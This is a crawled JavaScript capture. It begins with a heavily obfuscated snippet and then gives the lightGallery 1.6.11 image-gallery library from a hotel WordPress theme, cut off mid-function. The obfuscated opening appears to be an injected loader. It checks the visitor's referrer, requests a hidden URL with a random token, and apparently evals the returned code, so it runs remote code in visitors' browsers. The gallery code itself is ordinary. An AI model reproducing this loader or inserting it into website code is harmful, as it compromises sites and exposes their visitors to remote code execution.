Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/themes/hotello/public/vendors/lightgallery.js?ver=6.8.1
body_size: 12275
content:
/*! lightgallery - v1.6.11 - 2018-05-22
* http://sachinchoolur.github.io/lightGallery/
* Copyright (c) 2018 Sachin N; Licensed GPLv3 */
(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module unless amdModuleId is set
    define(['jquery'], function (a0) {
      return (factory(a0));
});
  }

else if (typeof module === 'object' && module.exports) {
    // Node. Does not work with strict CommonJS, but
    // only CommonJS-like environments that support module.exports,
    // like Node.
    module.exports = factory(require('jquery'));
}

else {
    factory(root["jQuery"]);
}
}(this, function ($) {
    (function() {
    'use strict';

    var defaults = {

        mode: 'lg-slide',

        // Ex : 'ease'
        cssEasing: 'ease',

        //'for jquery animation'
        easing: 'linear',
        speed: 600,
        height: '100%',
        width: '100%',
        addClass: '',
        startClass: 'lg-start-zoom',
        backdropDuration: 150,
        hideBarsDelay: 6000,

        useLeft: false,

        closable: true,
        loop: true,
        escKey: true,
        keyPress: true,
        controls: true,
        slideEndAnimatoin: true,
        hideControlOnEnd: false,
        mousewheel: true,

        getCaptionFromTitleOrAlt: true,

        // .lg-item || '.lg-sub-html'
        appendSubHtmlTo: '.lg-sub-html',

        subHtmlSelectorRelative: false,

        /**
         * @desc number of preload slides
         * will exicute only after the current slide is fully loaded.
         *
         * @ex you clicked on 4th image and if preload = 1 then 3rd slide and 5th
         * slide will be loaded in the background after the 4th slide is fully loaded..
         * if preload is 2 then 2nd 3rd 5th 6th slides will be preloaded.. ... ...
         *
         */
        preload: 1,
        showAfterLoad: true,
        selector: '',
        selectWithin: '',
        nextHtml: '',
        prevHtml: '',

        // 0, 1
        index: false,

        iframeMaxWidth: '100%',

        download: true,
        counter: true,
        appendCounterTo: '.lg-toolbar',

        swipeThreshold: 50,
        enableSwipe: true,
        enableDrag: true,

        dynamic: false,
        dynamicEl: [],
        galleryId: 1
};

function Plugin(element, options) {
    // Current lightGallery element
        this.el = element;

        // Current jquery element
        this.$el = $(element);

        // lightGallery settings
        this.s = $.extend({
},defaults, options);

        // When using dynamic mode, ensure dynamicEl is an array
        if (this.s.dynamic && this.s.dynamicEl !== 'undefined' && this.s.dynamicEl.constructor === Array && !this.s.dynamicEl.length) {
    throw ('When using dynamic mode, you must also define dynamicEl as an Array.');
}

        //lightGallery modules
        this.modules = {
};

        //false when lightgallery complete first slide;
        this.lGalleryOn = false;

        this.lgBusy = false;

        // Timeout function for hiding controls;
        this.hideBartimeout = false;

        // To determine browser supports for touch events;
        this.isTouch = ('ontouchstart' in document.documentElement);

        // Disable hideControlOnEnd if sildeEndAnimation is true
        if (this.s.slideEndAnimatoin) {
    this.s.hideControlOnEnd = false;
}

        //Gallery items
        if (this.s.dynamic) {
    this.$items = this.s.dynamicEl;
}

else {
    if (this.s.selector === 'this') {
                this.$items = this.$el;
}

else if (this.s.selector !== '') {
    if (this.s.selectWithin) {
                    this.$items = $(this.s.selectWithin).find(this.s.selector);
}

else {
    this.$items = this.$el.find($(this.s.selector));
}
            }

else {
    this.$items = this.$el.children();
}
        }

        //.lg-item
        this.$slide = '';

        // .lg-outer
        this.$outer = '';

        this.init();

        return this;
}

Plugin.prototype.init = function() {
var _this = this;

        // s.preload should not be more than $item.length
        if (_this.s.preload > _this.$items.length) {
            _this.s.preload = _this.$items.length;
}

        //if dynamic option is enabled execute immediately
        var _hash = window.location.hash;
        if (_hash.indexOf('lg=' + this.s.galleryId) > 0) {
_this.index = parseInt(_hash.split('&slide=')[1], 10);

            $('body').addClass('lg-from-hash');
            if (!$('body').hasClass('lg-on')) {
                setTimeout(function() {
                    _this.build(_this.index);
});

                $('body').addClass('lg-on');
}
        }

if (_this.s.dynamic) {
_this.$el.trigger('onBeforeOpen.lg');

            _this.index = _this.s.index || 0;

            // prevent accidental double execution
            if (!$('body').hasClass('lg-on')) {
                setTimeout(function() {
                    _this.build(_this.index);
                    $('body').addClass('lg-on');
});
            }
        }

else {
// Using different namespace for click because click event should not unbind if selector is same object('this')
            _this.$items.on('click.lgcustom', function(event) {

                // For IE8
                try {
                    event.preventDefault();
                    event.preventDefault();
}

catch (er) {
event.returnValue = false;
}

_this.$el.trigger('onBeforeOpen.lg');

                _this.index = _this.s.index || _this.$items.index(this);

                // prevent accidental double execution
                if (!$('body').hasClass('lg-on')) {
_this.build(_this.index);
                    $('body').addClass('lg-on');
}
            });
        }

    };

Plugin.prototype.build = function(index) {
var _this = this;

        _this.structure();

        // module constructor
        $.each($.fn.lightGallery.modules, function(key) {
            _this.modules[key] = new $.fn.lightGallery.modules[key](_this.el);
});

        //initiate slide function
        _this.slide(index, false, false, false);

        if (_this.s.keyPress) {
_this.keyPress();
}

if (_this.$items.length > 1) {
_this.arrow();

            setTimeout(function() {
                _this.enableDrag();
                _this.enableSwipe();
},50);

            if (_this.s.mousewheel) {
_this.mousewheel();
}
        }

else {
_this.$slide.on('click.lg', function() {
                _this.$el.trigger('onSlideClick.lg');
});
        }

_this.counter();

        _this.closeGallery();

        _this.$el.trigger('onAfterOpen.lg');

        // Hide controllers if mouse doesn't move for some period
        _this.$outer.on('mousemove.lg click.lg touchstart.lg', function() {

            _this.$outer.removeClass('lg-hide-items');

            clearTimeout(_this.hideBartimeout);

            // Timeout will be cleared on each slide movement also
            _this.hideBartimeout = setTimeout(function() {
                _this.$outer.addClass('lg-hide-items');
            }, _this.s.hideBarsDelay);

        });

        _this.$outer.trigger('mousemove.lg');

    };

    Plugin.prototype.structure = function() {
        var list = '';
        var controls = '';
        var i = 0;
        var subHtmlCont = '';
        var template;
        var _this = this;

        $('body').append('<div class="lg-backdrop"></div>');
        $('.lg-backdrop').css('transition-duration', this.s.backdropDuration + 'ms');

        // Create gallery items
        for (i = 0; i < this.$items.length; i++) {
            list += '<div class="lg-item"></div>';
        }

        // Create controlls
        if (this.s.controls && this.$items.length > 1) {
            controls = '<div class="lg-actions">' +
                '<button class="lg-prev lg-icon">' + this.s.prevHtml + '</button>' +
                '<button class="lg-next lg-icon">' + this.s.nextHtml + '</button>' +
                '</div>';
        }

        if (this.s.appendSubHtmlTo === '.lg-sub-html') {
            subHtmlCont = '<div class="lg-sub-html"></div>';
        }

        template = '<div class="lg-outer ' + this.s.addClass + ' ' + this.s.startClass + '">' +
            '<div class="lg" style="width:' + this.s.width + '; height:' + this.s.height + '">' +
            '<div class="lg-inner">' + list + '</div>' +
            '<div class="lg-toolbar lg-group">' +
            '<span class="lg-close lg-icon"></span>' +
            '</div>' +
            controls +
            subHtmlCont +
            '</div>' +
            '</div>';

        $('body').append(template);
        this.$outer = $('.lg-outer');
        this.$slide = this.$outer.find('.lg-item');

        if (this.s.useLeft) {
            this.$outer.addClass('lg-use-left');

            // Set mode lg-slide if use left is true;
            this.s.mode = 'lg-slide';
        } else {
            this.$outer.addClass('lg-use-css3');
        }

        // For fixed height gallery
        _this.setTop();
        $(window).on('resize.lg orientationchange.lg', function() {
            setTimeout(function() {
                _this.setTop();
            }, 100);
        });

        // add class lg-current to remove initial transition
        this.$slide.eq(this.index).addClass('lg-current');

        // add Class for css support and transition mode
        if (this.doCss()) {
            this.$outer.addClass('lg-css3');
        } else {
            this.$outer.addClass('lg-css');

            // Set speed 0 because no animation will happen if browser doesn't support css3
            this.s.speed = 0;
}

this.$outer.addClass(this.s.mode);

        if (this.s.enableDrag && this.$items.length > 1) {
this.$outer.addClass('lg-grab');
}

if (this.s.showAfterLoad) {
this.$outer.addClass('lg-show-after-load');
}

if (this.doCss()) {
var $inner = this.$outer.find('.lg-inner');
            $inner.css('transition-timing-function', this.s.cssEasing);
            $inner.css('transition-duration', this.s.speed + 'ms');
}

setTimeout(function() {
$('.lg-backdrop').addClass('in');
});

setTimeout(function() {
_this.$outer.addClass('lg-visible');
},this.s.backdropDuration);

        if (this.s.download) {
this.$outer.find('.lg-toolbar').append('<a id="lg-download" target="_blank" download class="lg-download lg-icon"></a>');
}

        //Store the current scroll top value to scroll back after closing the gallery..
        this.prevScrollTop = $(window).scrollTop();
};

    //For fixed height gallery
    Plugin.prototype.setTop = function() {
if (this.s.height !== '100%') {
            var wH = $(window).height();
            var top = (wH - parseInt(this.s.height, 10)) / 2;
            var $lGallery = this.$outer.find('.lg');
            if (wH >= parseInt(this.s.height, 10)) {
                $lGallery.css('top', top + 'px');
}

else {
$lGallery.css('top', '0px');
}
        }
    };

    //Find css3 support
    Plugin.prototype.doCss = function() {
// check for css animation support
        var support = function() {
            var transition = ['transition', 'MozTransition', 'WebkitTransition', 'OTransition', 'msTransition', 'KhtmlTransition'];
            var root = document.documentElement;
            var i = 0;
            for (i = 0; i < transition.length; i++) {
                if (transition[i] in root.style) {
                    return true;
}
            }
        };

if (support()) {
return true;
}

return false;
};

    /**
     *  @desc Check the given src is video
     *  @param {String} src
     *  @return {Object} video type
     *  Ex:{ youtube  :  ["//www.youtube.com/watch?v=c0asJgSyxcY", "c0asJgSyxcY"] }
     */
Plugin.prototype.isVideo = function(src, index) {
var html;
        if (this.s.dynamic) {
            html = this.s.dynamicEl[index].html;
}

else {
html = this.$items.eq(index).attr('data-html');
}

if (!src) {
if(html) {
                return {
                    html5: true
};
            }

else {
console.error('lightGallery :- data-src is not pvovided on slide item ' + (index + 1) + '. Please make sure the selector property is properly configured. More info - http://sachinchoolur.github.io/lightGallery/demos/html-markup.html');
                return false;
}
        }

var youtube = src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com|be-nocookie\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);
        var vimeo = src.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);
        var dailymotion = src.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i);
        var vk = src.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);

        if (youtube) {
return {
                youtube: youtube
};
        }

else if (vimeo) {
return {
                vimeo: vimeo
};
        }

else if (dailymotion) {
return {
                dailymotion: dailymotion
};
        }

else if (vk) {
return {
                vk: vk
};
        }
    };

    /**
     *  @desc Create image counter
     *  Ex: 1/10
     */
Plugin.prototype.counter = function() {
if (this.s.counter) {
            $(this.s.appendCounterTo).append('<div id="lg-counter"><span id="lg-counter-current">' + (parseInt(this.index, 10) + 1) + '</span> / <span id="lg-counter-all">' + this.$items.length + '</span></div>');
}
    };

    /**
     *  @desc add sub-html into the slide
     *  @param {Number} index - index of the slide
     */
Plugin.prototype.addHtml = function(index) {
var subHtml = null;
        var subHtmlUrl;
        var $currentEle;
        if (this.s.dynamic) {
            if (this.s.dynamicEl[index].subHtmlUrl) {
                subHtmlUrl = this.s.dynamicEl[index].subHtmlUrl;
}

else {
subHtml = this.s.dynamicEl[index].subHtml;
}
        }

else {
$currentEle = this.$items.eq(index);
            if ($currentEle.attr('data-sub-html-url')) {
                subHtmlUrl = $currentEle.attr('data-sub-html-url');
}

else {
subHtml = $currentEle.attr('data-sub-html');
                if (this.s.getCaptionFromTitleOrAlt && !subHtml) {
                    subHtml = $currentEle.attr('title') || $currentEle.find('img').first().attr('alt');
}
            }
        }

if (!subHtmlUrl) {
if (typeof subHtml !== 'undefined' && subHtml !== null) {

                // get first letter of subhtml
                // if first letter starts with . or # get the html form the jQuery object
                var fL = subHtml.substring(0, 1);
                if (fL === '.' || fL === '#') {
                    if (this.s.subHtmlSelectorRelative && !this.s.dynamic) {
                        subHtml = $currentEle.find(subHtml).html();
}

else {
subHtml = $(subHtml).html();
}
                }
            }

else {
subHtml = '';
}
        }

if (this.s.appendSubHtmlTo === '.lg-sub-html') {
if (subHtmlUrl) {
                this.$outer.find(this.s.appendSubHtmlTo).load(subHtmlUrl);
}

else {
this.$outer.find(this.s.appendSubHtmlTo).html(subHtml);
}

        }

else {
if (subHtmlUrl) {
                this.$slide.eq(index).load(subHtmlUrl);
}

else {
this.$slide.eq(index).append(subHtml);
}
        }

        //Add lg-empty-html class if title doesn't exist
        if (typeof subHtml !== 'undefined' && subHtml !== null) {
            if (subHtml === '') {
                this.$outer.find(this.s.appendSubHtmlTo).addClass('lg-empty-html');
            } else {
                this.$outer.find(this.s.appendSubHtmlTo).removeClass('lg-empty-html');
            }
        }

        this.$el.trigger('onAfterAppendSubHtml.lg', [index]);
    };

    /**
     *  @desc Preload slides
     *  @param {Number} index - index of the slide
     */
    Plugin.prototype.preload = function(index) {
        var i = 1;
        var j = 1;
        for (i = 1; i <= this.s.preload; i++) {
            if (i >= this.$items.length - index) {
                break;
            }

            this.loadContent(index + i, false, 0);
        }

        for (j = 1; j <= this.s.preload; j++) {
            if (index - j < 0) {
                break;
            }

            this.loadContent(index - j, false, 0);
        }
    };

    /**
     *  @desc Load slide content into slide.
     *  @param {Number} index - index of the slide.
     *  @param {Boolean} rec - if true call loadcontent() function again.
     *  @param {Boolean} delay - delay for adding complete class. it is 0 except first time.
     */
    Plugin.prototype.loadContent = function(index, rec, delay) {

        var _this = this;
        var _hasPoster = false;
        var _$img;
        var _src;
        var _poster;
        var _srcset;
        var _sizes;
        var _html;
        var getResponsiveSrc = function(srcItms) {
            var rsWidth = [];
            var rsSrc = [];
            for (var i = 0; i < srcItms.length; i++) {
                var __src = srcItms[i].split(' ');

                // Manage empty space
                if (__src[0] === '') {
                    __src.splice(0, 1);
                }

                rsSrc.push(__src[0]);
                rsWidth.push(__src[1]);
            }

            var wWidth = $(window).width();
            for (var j = 0; j < rsWidth.length; j++) {
                if (parseInt(rsWidth[j], 10) > wWidth) {
                    _src = rsSrc[j];
                    break;
                }
            }
        };

        if (_this.s.dynamic) {

            if (_this.s.dynamicEl[index].poster) {
                _hasPoster = true;
                _poster = _this.s.dynamicEl[index].poster;
            }

            _html = _this.s.dynamicEl[index].html;
            _src = _this.s.dynamicEl[index].src;

            if (_this.s.dynamicEl[index].responsive) {
                var srcDyItms = _this.s.dynamicEl[index].responsive.split(',');
                getResponsiveSrc(srcDyItms);
            }

            _srcset = _this.s.dynamicEl[index].srcset;
            _sizes = _this.s.dynamicEl[index].sizes;

        } else {

            if (_this.$items.eq(index).attr('data-poster')) {
                _hasPoster = true;
                _poster = _this.$items.eq(index).attr('data-poster');
            }

            _html = _this.$items.eq(index).attr('data-html');
            _src = _this.$items.eq(index).attr('href') || _this.$items.eq(index).attr('data-src');

            if (_this.$items.eq(index).attr('data-responsive')) {
                var srcItms = _this.$items.eq(index).attr('data-responsive').split(',');
                getResponsiveSrc(srcItms);
            }

            _srcset = _this.$items.eq(index).attr('data-srcset');
            _sizes = _this.$items.eq(index).attr('data-sizes');

        }

        //if (_src || _srcset || _sizes || _poster) {

        var iframe = false;
        if (_this.s.dynamic) {
            if (_this.s.dynamicEl[index].iframe) {
                iframe = true;
            }
        } else {
            if (_this.$items.eq(index).attr('data-iframe') === 'true') {
                iframe = true;
            }
        }

        var _isVideo = _this.isVideo(_src, index);
        if (!_this.$slide.eq(index).hasClass('lg-loaded')) {
            if (iframe) {
                _this.$slide.eq(index).prepend('<div class="lg-video-cont lg-has-iframe" style="max-width:' + _this.s.iframeMaxWidth + '"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="' + _src + '"  allowfullscreen="true"></iframe></div></div>');
            } else if (_hasPoster) {
                var videoClass = '';
                if (_isVideo && _isVideo.youtube) {
                    videoClass = 'lg-has-youtube';
                } else if (_isVideo && _isVideo.vimeo) {
                    videoClass = 'lg-has-vimeo';
                } else {
                    videoClass = 'lg-has-html5';
                }

                _this.$slide.eq(index).prepend('<div class="lg-video-cont ' + videoClass + ' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="' + _poster + '" /></div></div>');

            } else if (_isVideo) {
                _this.$slide.eq(index).prepend('<div class="lg-video-cont "><div class="lg-video"></div></div>');
                _this.$el.trigger('hasVideo.lg', [index, _src, _html]);
            } else {
                _this.$slide.eq(index).prepend('<div class="lg-img-wrap"><img class="lg-object lg-image" src="' + _src + '" /></div>');
            }

            _this.$el.trigger('onAferAppendSlide.lg', [index]);

            _$img = _this.$slide.eq(index).find('.lg-object');
            if (_sizes) {
                _$img.attr('sizes', _sizes);
            }

            if (_srcset) {
                _$img.attr('srcset', _srcset);
                try {
                    picturefill({
                        elements: [_$img[0]]
                    });
                } catch (e) {
                    console.warn('lightGallery :- If you want srcset to be supported for older browser please include picturefil version 2 javascript library in your document.');
                }
            }

            if (this.s.appendSubHtmlTo !== '.lg-sub-html') {
                _this.addHtml(index);
            }

            _this.$slide.eq(index).addClass('lg-loaded');
        }

        _this.$slide.eq(index).find('.lg-object').on('load.lg error.lg', function() {

            // For first time add some delay for displaying the start animation.
            var _speed = 0;

            // Do not change the delay value because it is required for zoom plugin.
            // If gallery opened from direct url (hash) speed value should be 0
            if (delay && !$('body').hasClass('lg-from-hash')) {
                _speed = delay;
            }

            setTimeout(function() {
                _this.$slide.eq(index).addClass('lg-complete');
                _this.$el.trigger('onSlideItemLoad.lg', [index, delay || 0]);
            }, _speed);

        });

        // @todo check load state for html5 videos
        if (_isVideo && _isVideo.html5 && !_hasPoster) {
            _this.$slide.eq(index).addClass('lg-complete');
        }

        if (rec === true) {
            if (!_this.$slide.eq(index).hasClass('lg-complete')) {
                _this.$slide.eq(index).find('.lg-object').on('load.lg error.lg', function() {
                    _this.preload(index);
                });
            } else {
                _this.preload(index);
            }
        }

        //}
    };

    /**
    *   @desc slide function for lightgallery
        ** Slide() gets call on start
        ** ** Set lg.on true once slide() function gets called.
        ** Call loadContent() on slide() function inside setTimeout
        ** ** On first slide we do not want any animation like slide of fade
        ** ** So on first slide( if lg.on if false that is first slide) loadContent() should start loading immediately
        ** ** Else loadContent() should wait for the transition to complete.
        ** ** So set timeout s.speed + 50
    <=> ** loadContent() will load slide content in to the particular slide
        ** ** It has recursion (rec) parameter. if rec === true loadContent() will call preload() function.
        ** ** preload will execute only when the previous slide is fully loaded (images iframe)
        ** ** avoid simultaneous image load
    <=> ** Preload() will check for s.preload value and call loadContent() again accoring to preload value
        ** loadContent()  <====> Preload();

    *   @param {Number} index - index of the slide
    *   @param {Boolean} fromTouch - true if slide function called via touch event or mouse drag
    *   @param {Boolean} fromThumb - true if slide function called via thumbnail click
    *   @param {String} direction - Direction of the slide(next/prev)
    */
    Plugin.prototype.slide = function(index, fromTouch, fromThumb, direction) {

        var _prevIndex = this.$outer.find('.lg-current').index();
        var _this = this;

        // Prevent if multiple call
        // Required for hsh plugin
        if (_this.lGalleryOn && (_prevIndex === index)) {
            return;
        }

        var _length = this.$slide.length;
        var _time = _this.lGalleryOn ? this.s.speed : 0;

        if (!_this.lgBusy) {

            if (this.s.download) {
                var _src;
                if (_this.s.dynamic) {
                    _src = _this.s.dynamicEl[index].downloadUrl !== false && (_this.s.dynamicEl[index].downloadUrl || _this.s.dynamicEl[index].src);
                } else {
                    _src = _this.$items.eq(index).attr('data-download-url') !== 'false' && (_this.$items.eq(index).attr('data-download-url') || _this.$items.eq(index).attr('href') || _this.$items.eq(index).attr('data-src'));

                }

                if (_src) {
                    $('#lg-download').attr('href', _src);
                    _this.$outer.removeClass('lg-hide-download');
                } else {
                    _this.$outer.addClass('lg-hide-download');
                }
            }

            this.$el.trigger('onBeforeSlide.lg', [_prevIndex, index, fromTouch, fromThumb]);

            _this.lgBusy = true;

            clearTimeout(_this.hideBartimeout);

            // Add title if this.s.appendSubHtmlTo === lg-sub-html
            if (this.s.appendSubHtmlTo === '.lg-sub-html') {

                // wait for slide animation to complete
                setTimeout(function() {
                    _this.addHtml(index);
                }, _time);
            }

            this.arrowDisable(index);

            if (!direction) {
                if (index < _prevIndex) {
                    direction = 'prev';
                } else if (index > _prevIndex) {
                    direction = 'next';
                }
            }

            if (!fromTouch) {

                // remove all transitions
                _this.$outer.addClass('lg-no-trans');

                this.$slide.removeClass('lg-prev-slide lg-next-slide');

                if (direction === 'prev') {

                    //prevslide
                    this.$slide.eq(index).addClass('lg-prev-slide');
                    this.$slide.eq(_prevIndex).addClass('lg-next-slide');
                } else {

                    // next slide
                    this.$slide.eq(index).addClass('lg-next-slide');
                    this.$slide.eq(_prevIndex).addClass('lg-prev-slide');
                }

                // give 50 ms for browser to add/remove class
                setTimeout(function() {
                    _this.$slide.removeClass('lg-current');

                    //_this.$slide.eq(_prevIndex).removeClass('lg-current');
                    _this.$slide.eq(index).addClass('lg-current');

                    // reset all transitions
                    _this.$outer.removeClass('lg-no-trans');
                }, 50);
            } else {

                this.$slide.removeClass('lg-prev-slide lg-current lg-next-slide');
                var touchPrev;
                var touchNext;
                if (_length > 2) {
                    touchPrev = index - 1;
                    touchNext = index + 1;

                    if ((index === 0) && (_prevIndex === _length - 1)) {

                        // next slide
                        touchNext = 0;
                        touchPrev = _length - 1;
                    } else if ((index === _length - 1) && (_prevIndex === 0)) {

                        // prev slide
                        touchNext = 0;
                        touchPrev = _length - 1;
                    }

                } else {
                    touchPrev = 0;
                    touchNext = 1;
                }

                if (direction === 'prev') {
                    _this.$slide.eq(touchNext).addClass('lg-next-slide');
                } else {
                    _this.$slide.eq(touchPrev).addClass('lg-prev-slide');
                }

                _this.$slide.eq(index).addClass('lg-current');
            }

            if (_this.lGalleryOn) {
                setTimeout(function() {
                    _this.loadContent(index, true, 0);
                }, this.s.speed + 50);

                setTimeout(function() {
                    _this.lgBusy = false;
                    _this.$el.trigger('onAfterSlide.lg', [_prevIndex, index, fromTouch, fromThumb]);
                }, this.s.speed);

            } else {
                _this.loadContent(index, true, _this.s.backdropDuration);

                _this.lgBusy = false;
                _this.$el.trigger('onAfterSlide.lg', [_prevIndex, index, fromTouch, fromThumb]);
            }

            _this.lGalleryOn = true;

            if (this.s.counter) {
                $('#lg-counter-current').text(index + 1);
            }

        }
        _this.index = index;

    };

    /**
     *  @desc Go to next slide
     *  @param {Boolean} fromTouch - true if slide function called via touch event
     */
    Plugin.prototype.goToNextSlide = function(fromTouch) {
        var _this = this;
        var _loop = _this.s.loop;
        if (fromTouch && _this.$slide.length < 3) {
            _loop = false;
        }

        if (!_this.lgBusy) {
            if ((_this.index + 1) < _this.$slide.length) {
                _this.index++;
                _this.$el.trigger('onBeforeNextSlide.lg', [_this.index]);
                _this.slide(_this.index, fromTouch, false, 'next');
            } else {
                if (_loop) {
                    _this.index = 0;
                    _this.$el.trigger('onBeforeNextSlide.lg', [_this.index]);
                    _this.slide(_this.index, fromTouch, false, 'next');
                } else if (_this.s.slideEndAnimatoin && !fromTouch) {
                    _this.$outer.addClass('lg-right-end');
                    setTimeout(function() {
                        _this.$outer.removeClass('lg-right-end');
                    }, 400);
                }
            }
        }
    };

    /**
     *  @desc Go to previous slide
     *  @param {Boolean} fromTouch - true if slide function called via touch event
     */
    Plugin.prototype.goToPrevSlide = function(fromTouch) {
        var _this = this;
        var _loop = _this.s.loop;
        if (fromTouch && _this.$slide.length < 3) {
            _loop = false;
        }

        if (!_this.lgBusy) {
            if (_this.index > 0) {
                _this.index--;
                _this.$el.trigger('onBeforePrevSlide.lg', [_this.index, fromTouch]);
